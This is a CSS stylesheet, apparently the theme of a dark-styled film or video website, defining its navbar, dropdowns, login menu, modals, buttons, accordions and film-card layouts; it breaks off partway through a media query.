.owl-film, .owl-cat {margin-bottom:20px; overflow:hidden;}
#uCatsMenu7 {left:auto !important;top:auto !important;}

.block-site {padding:20px; background:#222933}
.block-dark {background:#1D232C; padding:20px;}
.block-light {padding:20px; background:#304156}
.block-orange {background:#FF6907;background:rgba(255,105,7,0.4)}
.block-green {background:#2ECC71;background:rgba(46,204,113,0.4);}
.block-blue {background:#02B0E4;background:rgba(2,176,228,0.4);}
.block-red {background:#FC1A3F;background:rgba(252,26,63,0.4);}
.block-yellow {background:#FFC146;background:rgba(255,193,70,0.4);}
.block-violet {background:#523B67; background:rgba(82,59,103,0.4);}

/*footer*/
#footer {background:#222933; color:#767f89; padding-top:20px; border-top:1px solid #313842; border-bottom:1px solid #313842}
#copirating {background:#131A20; padding:15px 0; text-align:center; margin-top:40px;}
#footer .footer-description, #footer .nav-footer, #footer .count, #footer .social-icon {margin:20px 0 0 0}
.nav-footer {overflow:hidden}
.nav-footer li {margin:4px; float:left}
.nav-footer li a {
	display:block; padding:6px 10px; background:#222933;
	border: 1px solid #313842; color: #a5bbdc; border-radius:3px;}
.nav-footer li a:hover {background:#303F52;}
.footer-description {font-size:12px; text-align:justify}
.footer-logo {max-width:100%; height:80px; display:block}
.count {overflow:hidden}
.count li {float:left; width:88px; height:31px; margin:0 4px 4px 0}

/*speed-bar*/
.speedbar {
	border-left:5px solid #304156; position:relative; height:50px; line-height:50px;
	background:#1D232C; overflow:hidden; padding:0 10px 0 15px;}	

/*social-icon*/
.social-icon {overflow:hidden;}
.social-icon li {float:left; text-align:center; width:20%; height:60px;}
.social-icon li:first-child a {border-top-left-radius:3px; border-bottom-left-radius:3px;}
.social-icon li:last-child a {border-top-right-radius:3px; border-bottom-right-radius:3px;}
.social-icon li a {display:block; font-size:22px; color:#fff; line-height:60px; margin-left:1px;}
.social-icon li a span {display:none; text-indent:-9999px}
.social-icon li a.fa-vk {background:#78C2EB; background:rgba(120,194,235,0.7)}
.social-icon li a.fa-youtube {background:#F12567; background:rgba(241,37,103,0.7)}
.social-icon li a.fa-facebook{background: #7998CA; background:rgba(121,152,202,0.7)}
.social-icon li a.fa-twitter {background:#02B0E4; background:rgba(2,176,228,0.7)}
.social-icon li a.fa-google-plus {background:#FC7EA4; background:rgba(252,126,164,0.7)}
.social-icon li a:hover {color:#a5bbdc; background:#304156;}
#footer .social-icon li {width:40px; height:40px;}
#footer .social-icon li a {line-height:40px; font-size:18px;}

/*top-scroll*/
.top-scroll {
	position: fixed; bottom: 30px; right: 2%; z-index: 10000; width: 50px; height: 50px; line-height:44px;
	font-size: 30px; color: #9B59B6; text-align: center; border: 3px solid #9B59B6; cursor: pointer;
	opacity:0.5; filter: alpha(opacity=50); font-weight:bold; border-radius:50%;}
.top-scroll:hover {opacity:1; filter: alpha(opacity=100);}
@media (max-width: 767px) {.top-scroll {display:none !important; visibility:hidden !important}}

/*fade effect*/
.fade {opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear; transition:opacity 0.15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none; visibility: hidden;}
.collapse.in {display: block; visibility: visible;}
.collapsing {
	position: relative; height: 0; overflow: hidden; -webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility; transition-property: height, visibility; -webkit-transition-duration: 0.35s;
	-o-transition-duration: 0.35s; transition-duration: 0.35s; -webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease; transition-timing-function: ease;}
.caret {
  display: inline-block; width: 0; height: 0; margin-left: 6px; vertical-align: middle;
  border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent;}  

/*modal*/
.modal-open {overflow: hidden;}
.modal {
  display: none; overflow: hidden; position: fixed; top: 0; right: 0; padding:15px;
  bottom: 0; left: 0; z-index: 1040; -webkit-overflow-scrolling: touch; outline: 0;}  
.modal.fade .modal-dialog {transform: translate(0, -25%); transition: transform 0.3s ease-out;}
.modal.in .modal-dialog {transform: translate(0, 0);}  
.modal-open .modal {overflow-x: hidden; overflow-y: auto;}
.modal-dialog {position: relative; width: auto;}
.modal-backdrop {position: absolute; top:0; right:0; left:0; background-color: #000;}
.modal-backdrop.fade {opacity: 0;}
.modal-backdrop.in {opacity: 0.5;}
.modal-content {
	position: relative; background-color: #222933;
	border: 10px solid rgba(255, 255, 255, 0.2); background-clip:padding-box; outline: 0;}  
.close {
  font-size: 24px; font-weight: bold; line-height: 1; color: #fff; position:absolute; top:-25px; right:-25px;
  width:40px; height:40px; line-height:40px; text-align:center; background:#526480; z-index:9999999; border-radius:50%;}  
.close:hover, .close:focus {color:#fff; text-decoration:none; cursor:pointer; background:#293747}
button.close {padding: 0; cursor: pointer; border: 0; -webkit-appearance: none;}
.modal-body {position: relative;}
.modal-scrollbar-measure {position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}
@media (min-width: 768px) {.modal-dialog {width: 700px; margin: 60px auto;}}

/*menu*/
.navbar {position: relative; min-height: 60px; z-index:2;}	
.navbar-toggle {
  position: relative; float: right; padding: 15px; font-size:12px; border-radius:5px;
  background: #3B2946; border: 1px solid #553f62; overflow:hidden; margin:7px 0}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block; width: 22px; height: 2px; border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
.navbar-toggle .icon-bar {background-color: #cec2d5;}
.navbar-toggle .sr-only {
	position:static; height:auto; width:auto; margin:0 10px 0 0; float:left; color:#cec2d5;
	height:14px; line-height:14px; text-transform:uppercase;}
.navbar-toggle .icon-block {display:block; float:right;}
.navbar-toggle:hover, .navbar-toggle:focus {opacity:0.8; filter: Alpha(Opacity=0);}
@media (min-width: 992px) {.navbar-toggle {display:none !important;}}

.navbar-collapse {overflow-x: visible; -webkit-overflow-scrolling: touch; padding:0 0 30px 0;}  
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 992px) {
  .navbar-collapse {width: auto; padding:0}
  .navbar-collapse.collapse {
    display: block !important; visibility: visible !important;
    height: auto !important; padding-bottom: 0; overflow: visible !important;}
  .navbar-collapse.in {overflow-y: visible;}  
  .navbar-header {float:left;}     
  .navbar-left {float:left !important;}
  .navbar-right {float:right !important;}}
  
/*navbar-nav*/
.navbar-nav {margin-bottom:-1px;}
.navbar-nav > li {float: left;}
.navbar-nav > li > a {
	padding: 40px 20px; font-size: 14px; color: #a5bbdc; display:block; border-bottom:1px solid #FF6907;
	text-transform:uppercase; position:relative}
.navbar-nav > li.active {background:#2a313b}
.navbar-nav > li > a:hover, .navbar-nav > li > a:focus, .navbar-nav > li.open > a, .navbar-nav > li.open > a:hover,
.navbar-nav > li.open > a:focus {color: #fff; background: #FF6907;}
.navbar-nav > li.nav1 a {border-bottom-color:#FF6907}
.navbar-nav > li.nav2 a {border-bottom-color:#2ECC71}
.navbar-nav > li.nav3 a {border-bottom-color:#02B0E4}
.navbar-nav > li.nav4 a {border-bottom-color:#FC1A3F}
.navbar-nav > li.nav5 a {border-bottom-color:#FFC146}
.navbar-nav > li.nav6 a {border-bottom-color:#9B59B6}
.navbar-nav > li.nav1 a:hover, .navbar-nav > li.nav1 a:focus, .navbar-nav > li.nav1.open > a,
.navbar-nav > li.nav1.open > a:hover, .navbar-nav > li.nav1.open > a:focus {
	background:#FF6907;background:rgba(255,105,7,0.4)}
.navbar-nav > li.nav2 a:hover, .navbar-nav > li.nav2 a:focus, .navbar-nav > li.nav2.open > a,
.navbar-nav > li.nav2.open > a:hover, .navbar-nav > li.nav2.open >a:focus {
	background:#2ECC71;background:rgba(46,204,113,0.4);}
.navbar-nav > li.nav3 a:hover, .navbar-nav > li.nav3 a:focus, .navbar-nav > li.nav3.open > a,
.navbar-nav > li.nav3.open > a:hover, .navbar-nav > li.nav3.open > a:focus {
	background:#02B0E4;background:rgba(2,176,228,0.4);}
.navbar-nav > li.nav4 a:hover, .navbar-nav > li.nav4 a:focus, .navbar-nav > li.nav4.open > a,
.navbar-nav > li.nav4.open > a:hover, .navbar-nav > li.nav4.open > a:focus {
	background:#FC1A3F;background:rgba(252,26,63,0.4);}
.navbar-nav > li.nav5 a:hover, .navbar-nav > li.nav5 a:focus, .navbar-nav > li.nav5.open > a,
.navbar-nav > li.nav5.open > a:hover, .navbar-nav > li.nav5.open >a:focus {
	background:#FFC146;background:rgba(255,193,70,0.4);}
.navbar-nav > li.nav6 a:hover, .navbar-nav > li.nav6 a:focus, .navbar-nav > li.nav6.open > a,
.navbar-nav > li.nav6.open > a:hover, .navbar-nav > li.nav6.open >a:focus {
	background:#9B59B6;background:rgba(155,89,182,0.4);}
.navbar-nav > li.open > a:after {
	top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; 	
	border-top-color:#FF6907; border-top-color:rgba(255,105,7,0.4); pointer-events: none;
	border-width:10px; margin-left: -10px;}
.navbar-nav > li.nav1.open > a:after {border-top-color:#FF6907;}
.navbar-nav > li.nav2.open > a:after {border-top-color:#2ECC71;}
.navbar-nav > li.nav3.open > a:after {border-top-color:#02B0E4;}
.navbar-nav > li.nav4.open > a:after {border-top-color:#FC1A3F;}
.navbar-nav > li.nav5.open > a:after {border-top-color:#FFC146;}
.navbar-nav > li.nav6.open > a:after {border-top-color:#9B59B6;}

/*dropdown*/
.dropdown-menu {
  position: absolute; top: 120%; left: 0; z-index: 1000; display: none; width: 100%; padding:20px;
  overflow:hidden;
  font-size: 14px; border:1px solid #304156; border-top:none; text-align: left; background: #232F3D; border-radius:5px;
  box-shadow: 0 1px 5px rgba(155,89,182,0.1); -webkit-background-clip: padding-box; background-clip: padding-box; }  
.dropdown-menu > li {width:100%;}
@media (min-width: 468px) {.navbar-nav .dropdown-menu > li {float:left; width:50%}}
@media (min-width: 768px) {.navbar-nav .dropdown-menu > li {width:33.3333333333%}}
@media (min-width: 992px) {.navbar-nav .dropdown-menu > li {width:25%}}
@media (min-width: 1200px) {.navbar-nav .dropdown-menu > li {width:20%}}

.navbar-nav .dropdown-menu > li > a {
  display: block; padding: 10px 0; clear: both; font-weight: normal; background:#304156; text-align:center;
  line-height: 1.42857143; white-space: nowrap; color:#99b1d4; border-radius:3px; margin:5px;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {text-decoration: none; color: #fff; background: transparent;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {color: #fff; outline: 0; background-color:transparent;}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
@media (max-width: 991px) {
	.navbar-nav .caret {float:right; display:block; margin-top:10px;}		
	.navbar-nav {padding:15px 0; margin:15px 0 0 0; border-top:1px solid #304156;}	
	.navbar-nav > li {float:none; margin:0 0 4px 0; border-radius:3px;}
	.navbar-nav > li.open > a {margin-bottom:20px;}	
	.navbar-nav > li > a {background: #213144; padding:10px 15px; border-radius:3px; font-size:12px;}		
	.navbar-nav .open .dropdown-menu {position: static; float: none; border:0; box-shadow: none;}}

/*logo*/
.logotype {display:inline-block; vertical-align:middle; height:100px; line-height:100px;}
.logotype > img {display:inline-block; vertical-align:middle; max-height:100%; height:80px;}
.logotype:hover {opacity:0.8; filter: Alpha(Opacity=80);}
@media (max-width: 991px) {
	.logotype {height:60px; line-height:60px;}
	.logotype > img {height:40px;}}


/*infobar*/
.infobar .navbar-toggle {background: #222933; color: #99b1d4; border: 1px solid #313842; padding:7px 15px 5px 15px; margin:25px 0}
.infobar .navbar-toggle i {font-size:26px;}
.infobar-collapse {overflow-x: visible; -webkit-overflow-scrolling: touch; padding:0 0 30px 0;}  
.infobar-collapse.in {overflow-y: auto;}
@media (min-width: 992px) {
	.infobar-collapse {width: auto; padding:0}
	.infobar-collapse.collapse {
		display: block !important; visibility: visible !important;
		height: auto !important; padding-bottom: 0; overflow: visible !important;}
	.infobar-collapse.in {overflow-y: visible;}
	.infobar-header {float:left;}
	.infobar-right {float:right !important;}}

/*searchbar*/
.searchbar {height:40px; overflow:hidden; margin:25px 0 25px 5px; position:relative;float:left; width:250px;}
@media (max-width: 991px) {.searchbar {float:none; width:auto; margin:10px 0 0 0}}
.searchbar .searchbar-input {
	height:40px; width:100%; background:#222933; color:#99b1d4; line-height:40px;
	border:1px solid #313842; padding:0 40px 0 20px; font-style: italic; font-size: 14px;}	
.searchbar .searchbar-input:hover {background:#304156}	
.searchbar .searchbar-input:focus {color: #99b1d4; outline:0; background:#304156}
.searchbar .searchbar-btn {
  position:absolute; top:0; right:0; padding:9px 15px 9px 10px;
  color:#99b1d4; background:none; border:none; font-size:16px;}
.searchbar .searchbar-btn:hover {color: #fff;}
.searchbar .searchbar-btn:focus {outline:0}

/*nav-info*/
.nav-info {margin:25px 0; height:40px; float:left;}
.nav-info li {
	display:inline-block; vertical-align:middle;text-align:center;
	height:40px; position:relative; margin:0 5px 0 0;}
.nav-info li a {
	display:block; color:#a5bbdc; line-height:38px; width:40px;
	background:#222933; border:1px solid #313842; border-radius:3px;}
.nav-info li a i {font-size:16px;}
.nav-info li a span {display:none;}
.nav-info li a:hover {background:#304156}
@media (max-width: 991px) {
	.nav-info {float:none; height:auto; margin:10px 0 0 0;}
	.nav-info li {display:block; text-align:left; margin:0 0 5px 0;}
	.nav-info li a {width:auto; padding:0 10px;}
	.nav-info li a i {margin-right:10px;}
	.nav-info li a span {display:inline-block;}}

/*login*/
.nav-login {height:50px; margin:20px 0; line-height:50px; float:left;}
.nav-login > li {margin-right:3px; display:inline-block; vertical-align:middle; position:relative; height:50px;}
.nav-login > li.nav-login-firts {margin-right:12px;}

.nav-login .nav-login-avatar {overflow:hidden; width:50px; height:50px; display:block;}
.nav-login .nav-login-avatar img {display:block; width:100%; height:100%;}
.nav-login .nav-login-comnum {
	position:absolute; right:-5px; top:-6px; width:25px; height:25px; line-height:25px; text-align:center;
	color:#a5bbdc; background:#526480; font-size:11px;}
.nav-login .nav-login-comnum:hover {background:#222933 !important}
.nav-login-user, .nav-login-exit {
	background:#222933; color:#99b1d4; border:1px solid #313842; display:block;
	height:40px; line-height:40px; margin:5px 0}
.nav-login-exit {padding:0 8px 0 10px;font-size:24px;}
.nav-login-user {padding:0 10px 0 12px;}
.nav-login-user > i {margin-right:10px; font-size:14px;}
.nav-login-user > .caret {margin-left:15px;}

.nav-login .dropdown-menu {width:200px; top:110%; text-align:left; padding:0}
.nav-login .dropdown-menu li {float:none; width:100%;}
.nav-login .dropdown-menu li:nth-child(even) {background:#202a36}
.nav-login .dropdown-menu li a {
	display:block; color:#99b1d4; padding:0 0 0 10px; font-size:12px;
	line-height:40px; height:40px; margin:0}
.nav-login .dropdown-menu li a i {font-size:14px; margin-right:10px;}
.nav-login li > a:hover, .nav-login li > a:focus, .nav-login li.open > a, .nav-login > li.open > a:hover,
.nav-login > li.open > a:focus {background-color:#304156; color:#a5bbdc; outline:0}
		
.nav-login-in.dropdown-menu {padding:10px 20px 12px 20px; width:300px;}
.nav-login-in.dropdown-menu li:nth-child(even) {background:none}
.nav-login-text {
	text-align:center; margin:20px 0; height:5px;
	border-bottom:1px solid #526480; border-top:1px solid #526480;}	
.nav-login-text b {
	display:inline-block; vertical-align:top; text-transform:uppercase; margin-top:-10px;
	height:20px; line-height:20px; background:#232F3D; position:relative; z-index:2; padding:0 10px;}

.social-login {text-align:center; overflow:hidden; padding:10px 0}
.social-login li {float:left !important; width:16.66666666% !important;}
.social-login a {
	font-size:0; text-indent:-9999px; display:block; border-radius:2px; opacity:0.8;
	height:40px !important; line-height:40px !important; margin:0 1px 2px 1px !important;}
.social-login a.social-vk {background:#5D99C3 url(../images/social/vk.png) 50% 50% no-repeat}
.social-login a.social-odn {background:#EE9357 url(../images/social/odn.png) 50% 50% no-repeat}
.social-login a.social-fb {background:#4463A6 url(../images/social/fb.png) 50% 50% no-repeat}
.social-login a.social-ml {background:#3C75DF url(../images/social/mail.png) 50% 50% no-repeat}
.social-login a.social-ya {background:#D775AB url(../images/social/yandex.png) 50% 50% no-repeat}
.social-login a.social-gl {background:#D6463C url(../images/social/google.png) 50% 50% no-repeat}
.social-login a:hover {opacity:1; background-color:#5279C2;}

/*tooltip*/
.tooltip {
  position:absolute; z-index:10; display:block; visibility:visible;
  font-size:12px; line-height:1.4; opacity: 0; filter: alpha(opacity=0);}
.tooltip.in {opacity:0.95; filter: alpha(opacity=95);}
.tooltip.top {margin-top:-5px; padding:5px 0;}
.tooltip.bottom {margin-top:5px; padding:5px 0;}
.tooltip-inner {
	max-width:250px;padding:10px; color:#fff; text-align:center;
	background:#9B59B6;background:rgba(155,89,182,0.6);	border-radius:5px;}  
.tooltip-arrow {position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid;}
.tooltip.top .tooltip-arrow {bottom:-1px; left:50%; margin-left:-5px; border-width:5px 5px 0; border-top-color:#9B59B6;}
.tooltip.bottom .tooltip-arrow {top:-1px; left:50%; margin-left:-5px; border-width:0 5px 5px; border-bottom-color:#9B59B6;}

/*accordion*/
.accordion .panel:first-child .link {border-top-left-radius:3px; border-top-right-radius:3px;}
.accordion .panel:last-child .link {border-bottom-left-radius:3px; border-bottom-right-radius:3px;}
.accordion .link {
	display:block; padding: 15px 55px 15px 15px; background:#9B59B6; color:#fff; position:relative;
	font-size:12px; font-weight:bold; text-transform:uppercase;	border-bottom:1px solid #1D232C;}
.accordion .link:hover {color:#fff}
.accordion .collapsed.link:hover {color:#fff; background:#9B59B6;}
.accordion-orange .link, .accordion-orange .collapsed.link:hover {background:#FF6907; background:rgba(255,105,7,0.7)}
.accordion-blue .link, .accordion-blue .collapsed.link:hover {background:#02B0E4; background:rgba(2,176,228,0.7);}
.accordion-red .link, .accordion-red .collapsed.link:hover {background:#FC1A3F; background:rgba(252,26,63,0.7);}
.accordion-green .link, .accordion-green .collapsed.link:hover {background:#2ECC71; background:rgba(46,204,113,0.7);}
.accordion-violet .link, .accordion-violet .collapsed.link:hover {background:#9B59B6; background:rgba(155,89,182,0.7)}
.accordion-yellow .link, .accordion-yellow .collapsed.link:hover {background:#FFC146; background:rgba(255,193,70,0.7);}
.accordion .collapsed.link {color:#a5bbdc; background: #304156;}
.accordion .accordion-marker {
	position:absolute; top:50%; right:10px; margin-top:-10px; width: 22px; height:22px; line-height:21px;
	color:#eee; border:1px solid #eee; border-radius:50%; text-align:center}
.accordion .collapsed .accordion-marker {color: #6e879f; border-color:#899CB9}
.accordion .collapsed.link:hover .accordion-marker {color:#fff; border-color:#fff}
.accordion .accordion-open, .accordion .accordion-close {display:block; font-size:10px; width:100%; height:100%;}
.accordion .accordion-open {display:inline-block}
.accordion .accordion-close {display:none}
.accordion .collapsed .accordion-close {display:inline-block}
.accordion .collapsed .accordion-open {display:none}

/*navigation*/
.pagesBlockuz2,.pagesBlockuz1,#pagesBlock1,#pagesBlock2{display:block;height:30px;margin:30px 30px 0;text-align:left;}
.swchItemDots,.swchItemDots1{padding:5px;}
.swchItemA,.swchItemA1{color:#444;background:#1D232C;}
.swchItem,.swchItemA,.swchItem1,.swchItemA1{font-size:12px;padding:7px 14px;margin-right:4px;border-radius:4px;}
.swchItem,.swchItem1{line-height:30px;text-decoration:none;font-weight:normal;color:#fff;background:#304156;}
.swchItem:hover,.swchItem1:hover{background:#1D232C;text-decoration:none;}

/*berrors*/
.berrors {
	background: #792237; padding:20px; overflow:hidden; color:#eee;
	position:relative;border:1px solid #FC1A3F; font-size:12px}
.berrors i {position:absolute; left:30px; top:50%; width:56px; height:56px; margin-top:-28px}
.berrors > div {padding-left:86px}
.berrors > div b {font-size:18px; display:block; margin-bottom:10px}
.berrors a {color: #fff; font-weight:bold;}
.berrors a:hover {text-decoration:underline}
.berrors ul li {list-style:inside; padding:0 0 6px 0}
@media screen and (max-width: 768px) {
	.berrors i {left:15px}
	.berrors p {padding-left:71px}}

/*nav-tabs*/
.tab-content {padding:20px; position:relative; z-index:1; font-size:12px; background: #22303E; border-radius:3px;}
#full-video .tab-content {background: #1D232C;}
.tab-content > .tab-pane {display:none; visibility:hidden;}
.tab-content > .active {display:block; visibility:visible;}
.nav-tabs {position:relative; z-index:2; width:100%; overflow:hidden}
.nav-tabs > li {float:none; margin-bottom:5px;}
.nav-tabs > li > a {
	text-align:center; color:#a5bbdc; background:#1F2935; border-radius:3px;
	text-transform:uppercase; padding:20px 0; display:block; display:block; font-size:12px;}	
.nav-tabs > li > a:hover {color:#a5bbdc; background:#304156}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {background:#22303E; color:#a5bbdc; cursor: default;}

#full-video .nav-tabs > li > a {background:#1D232C;}
#full-video .nav-tabs > li > a:hover, #full-video .nav-tabs > li.active > a, #full-video .nav-tabs > li.active > a:hover,
#full-video	.nav-tabs > li.active > a:focus {background:#304156}

@media (min-width: 768px) {
	.nav-tabs > li {float:left; width:48%; margin-right:4%; margin-bottom:0}
	.nav-tabs > li:last-child {margin-right:0}
	.tab-content {border-top-left-radius:0; border-top-right-radius:0;}
	.nav-tabs > li > a {border-bottom-left-radius:0; border-bottom-right-radius:0}	
	#full-video .nav-tabs > li {width:auto; margin-right:10px;}
	#full-video .nav-tabs > li > a {padding:15px 20px; font-size:11px;}}
		
/*tagscloud*/
.tagscloud {color:#161D25;}
.tagscloud a {
	display:inline-block; vertical-align:middle; margin:2px 0;
	padding:4px 6px; background:#232F3D; color:#6E879F; border-radius:2px;}
.tagscloud a:hover {background:#9B59B6;background:rgba(155,89,182,0.4); color: #a5bbdc;}

/*button*/
.btn {
  display: inline-block; margin-bottom: 0; text-align: center; vertical-align: middle; position:relative;
  cursor: pointer; font-size: 12px;  background: #232F3D; color: #99b1d4;  border: 1px solid #304156;
  padding: 8px 14px 7px 14px; line-height: 1.42857143; white-space: nowrap; text-transform:uppercase;
  -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index:20;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.15); -ms-touch-action: manipulation; touch-action: manipulation;
  transition: all 200ms ease-in; border-radius:3px;} 
.btn:hover, .btn:focus {color:#99b1d4; text-decoration: none; background:#526480; border: 1px solid #304156;}
.btn:active, .btn.active {outline: 0; background-image: none; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} 
.btn:focus, .btn:active:focus, .btn.active:focus {outline:none;}
.btn i {margin-right:10px; font-size:16px;}

.btn-info {color: #99b1d4; background:#526480; border-color: #304156;}
.btn-info:hover, .btn-info:focus, .btn-info:active {color: #99b1d4; background:#232F3D; border-color: #304156;}

.btn-lg {padding: 10px 16px; font-size: 18px; line-height: 1.33;}
.btn-sm {padding: 6px 10px; font-size: 11px; line-height: 1.5;}
.btn-sm i {font-size:14px; margin:0 0 0 5px}
.btn-xs {padding: 1px 5px; font-size: 11px; line-height: 1.5;}
.btn-block {display: block; width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-block .btn {margin:0}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}

.btn-group {position: relative; display: inline-block; vertical-align: middle;}
.btn-group > .btn {position: relative; float: left;}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active {z-index: 2;}
.btn-group > .btn:focus {outline: 0;}
.btn-group .btn + .btn {margin-left: -1px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius:0;border-bottom-right-radius:0;}
.btn-group > .btn:last-child:not(:first-child) {border-top-left-radius: 0; border-bottom-left-radius: 0;}
.com-order-block {display:none;}

/*shortstory-news*/
.shortstory-news {margin:0 10px 20px 10px; background:#222933; padding:20px;}
.shortstory-news-img {display:block;}
.shortstory-news-img img {display:block; width:100%; height:auto; border: 3px solid #304156;}
.shortstory-news h4 {margin-bottom:20px;}
.shortstory-news-text {margin-bottom:20px; text-align:justify}
.shortstory-news-info {overflow:hidden;}
@media (max-width: 767px) {.shortstory-news-img {margin-bottom:20px;}}
.shortstory-news:hover .shortstory-news-img img {opacity:0.7}

/*short-info*/
.short-info {font-size:12px; height:34px;}
.short-info li {
	float:left; text-align:center; overflow:hidden; height:32px; line-height:32px;
	border:1px solid #304156; margin-right:4px;}
.short-info li.short-info-li {background:#1F2935; padding:0 10px; border-radius:3px;}
.short-info li:last-child {margin-right:0}
.short-info li.short-info-li:hover {background:#526480; color:#a5bbdc}
.short-info li.short-info-btn {float:right; border:none;}
.short-info li.short-info-btn .btn i {margin-left:5px; font-size:12px; margin-right:0}
.short-info li.short-info-btn a {display:block; padding-top:7px; padding-bottom:6px;}
@media (max-width: 767px) {
	.short-info li.short-info-li {width:15%; margin:0; border-right:0; border-radius:0}
	.short-info li.short-info-btn {width:40%;}
	.short-info li.short-info-btn .btn {border-top-left-radius:0; border-bottom-left-radius:0;}
	.short-info li:first-child {border-top-left-radius:3px; border-bottom-left-radius:3px;}
}

/*short-news*/
.short-news {overflow:hidden}
.short-news li {margin-bottom:10px;}
.short-news li a {
	display:block; position:relative; padding:5px 50px 5px 125px;
	background:#1D232C; height:70px; overflow:hidden; border-radius:3px;}
.short-news li a .short-news-img {position:absolute; left:0; top:0; width:110px; height:70px; background:#1F2935}		
.short-news li a img {width:100px; height:60px; margin:5px; display:block;}
.short-news li a .short-news-title {display:table-cell; vertical-align:middle; height:60px;}
.short-news li a .short-news-i {
	position:absolute; top:0; right:0; width:35px; height:100%;
	background:#232F3D; text-align:center; line-height:70px; font-size:24px; font-weight:bold}
.short-news li a:hover {background:#232F3D}

/*shortstory-list*/
.shortstory-list {
	overflow:hidden; position:relative; padding:10px 10px 10px 100px;
	background:#24303D; border-top:1px solid #304156;}
.shortstory-list:last-child {border-bottom:1px solid #1D232C;}
.accordion .panel:last-child .shortstory-list {border-bottom-left-radius:3px; border-bottom-right-radius:3px;}
.shortstory-list-poster {width:70px; height:95px; position:absolute; left:10px; top:10px}
.shortstory-list-poster img {width:100%; display:block; height:95px; border-radius:2px; border:2px solid #304156}
.shortstory-list:hover .shortstory-list-poster img {opacity:0.6}
.shortstory-list-title {display:block; font-size:13px; height:43px; overflow:hidden; text-transform:uppercase;}
.shortstory-list-title a {display:table-cell; vertical-align:middle; height:43px;}
.shortstory-list-category {height:21px; overflow:hidden; margin:7px 0 5px 0; font-size:0;}
.shortstory-list-category a {
	display:inline-block; vertical-align:middle; padding:3px 6px; border-radius:3px;
	background:#161D25; color:#6E879F; font-size:11px; margin-right:2px;}
.shortstory-list-category a:hover {background:#526480; color:#fff}
.shortstory-list-rating {overflow:hidden;}

/*film-rip*/
.film-rip {position:absolute; left:3px; top:20px; z-index:4; font-size:0;}
.film-rip span {padding:3px 6px;color:#fff;display:block;font-size:12px;margin-bottom:4px;border-top-right-radius:2px;border-bottom-right-radius:2px;background:#FC1A3F;}

/*short-trailer*/
.short-trailer {
	position:absolute; left:50%; top:50%; width:80px; height:80px; line-height:64px; text-align:center;
	color:#FC1A3F; font-size:36px; border-radius:50%; opacity:0.85; z-index:3;
	background:#0F1520; border:8px solid #323F4C; margin-top:-40px; margin-left:-40px;}
.short-trailer i {margin-left:6px;}
.short-trailer:hover {opacity:1}

/*shortstory*/
.shortstory-in {float:none; width:100%}
.shortstory {background:#1D232C; margin:0 10px 20px 10px; overflow:hidden;}
@media (min-width: 468px) {
	.shortstory-in {float:left; width:50%}
	.shortstory-in.shortstory-trailer {float:left; width:50%}
}
@media (min-width: 600px) {
	.shortstory-in {float:left; width:50%}
	.shortstory-in.shortstory-trailer {float:left; width:50%}
}
@media (min-width: 768px) {
	.shortstory-in {float:left; width:33.333333333333%}
	.shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}
@media (min-width: 992px) {
	.shortstory-in {float:left; width:25%}
	.shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}
@media (min-width: 1200px) {
	.shortstory-in {float:left; width:25%}
	.shortstory-in.shortstory-trailer {float:left; width:33.333333333333%}
}

.short-content {overflow:hidden;}
.short-link {overflow:hidden; margin:0 0 10px 0; background:#222933; padding:10px;}
.short-link a {
	font-size:13px; line-height:1.3; display:block; text-align:center;
	height:30px; overflow:hidden; text-transform:uppercase}
.short-link:hover {background:#232F3D}
.short-rating {padding:0 0 10px 0; overflow:hidden; text-align:center}
.short-rating .rating {margin:0 auto;}

.short-images {margin:5px; position:relative;}
.short-images .short-images-link {display:block; position:relative; overflow:hidden}
.short-images short-images-link:before {
	position:absolute; left:-100%; top:0; width:100%; height:100%; z-index:2; background:rgba(40,40,40,0.3); content:"";
	transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;	-o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}
.short-images short-images-link:hover:before {
	left:0;	transition: all 300ms ease-in; -webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;	-o-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in}

/*owl-random*/
.owl-random {border-radius:3px; margin-bottom:20px; background:#304156; overflow:hidden;}
.owl-random .h-owl {margin:20px 0 0 0; padding-left:22px}
.owl-random .owl-box {margin:20px}
.owl-random .owl-pagination {position:static;}
.owl-random .shortstory {background:#526480;}
.owl-random .short-images a img {border:3px solid #304156}
.owl-random .short-link {background:#38495C;}
.owl-random .short-link:hover {background:#24303D}

/*short-images*/
.short-images a img {width:100%; display:block; height:auto; border:3px solid #222933; border-radius:3px;}
.shortstory-trailer .short-images a img {height:auto}
.shortstory:hover .short-images a img {opacity:0.8}

@media (max-width: 467px) {
	.short-images a img {height:auto}
	#related-news .short-images a img {height:auto}
	.owl-random .short-images a img {height:auto}
	.shortstory-trailer .short-images a img {height:auto}
